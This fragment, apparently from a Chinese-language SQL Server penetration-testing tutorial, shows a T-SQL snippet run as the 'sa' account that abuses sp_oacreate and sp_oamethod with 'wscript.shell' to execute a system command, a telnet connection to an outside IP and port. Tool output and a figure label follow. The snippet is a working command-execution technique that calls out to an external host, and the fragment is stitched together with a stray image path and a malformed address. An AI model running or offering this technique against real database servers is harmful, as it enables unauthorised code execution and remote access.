 declare @cmd INT
exec sp_oacreate 'wscript.shell',@cmd output
exec sp_oamethod @cmd,'run',null,'telnet 116.209 158 8000',
结果
正在执行批查询 127.0.0.1 (8.0) sa (51) master 0:00:52 0 行 行 3, 列 62
图 71